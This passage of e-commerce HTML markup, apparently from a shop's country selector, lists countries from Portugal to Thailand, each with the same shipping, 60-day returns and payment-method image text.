<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Portugal                  </li>
                            <li                            country_code="pr"
                          country_name="Puerto Rico"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Puerto Rico                  </li>
                            <li                            country_code="ro"
                          country_name="Romania"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Romania                  </li>
                            <li                            country_code="ru"
                          country_name="Russia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Russia                  </li>
                            <li                            country_code="sa"
                          country_name="Saudi Arabia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Saudi Arabia                  </li>
                            <li                            country_code="sn"
                          country_name="Senegal"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Senegal                  </li>
                            <li                            country_code="sg"
                          country_name="Singapore"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Singapore                  </li>
                            <li                            country_code="sk"
                          country_name="Slovakia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Slovakia                  </li>
                            <li                            country_code="za"
                          country_name="South Africa"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      South Africa                  </li>
                            <li                            country_code="kr"
                          country_name="South Korea"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      South Korea                  </li>
                            <li                            country_code="es"
                          country_name="Spain"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Spain                  </li>
                            <li                            country_code="lk"
                          country_name="Sri Lanka"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Sri Lanka                  </li>
                            <li                            country_code="se"
                          country_name="Sweden"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Sweden                  </li>
                            <li                            country_code="ch"
                          country_name="Switzerland"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Switzerland                  </li>
                            <li                            country_code="tw"
                          country_name="Taiwan"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Taiwan                  </li>
                            <li                            country_code="tz"
                          country_name="Tanzania"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Tanzania                  </li>
                            <li                            country_code="th"
                          country_name="Thailand"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
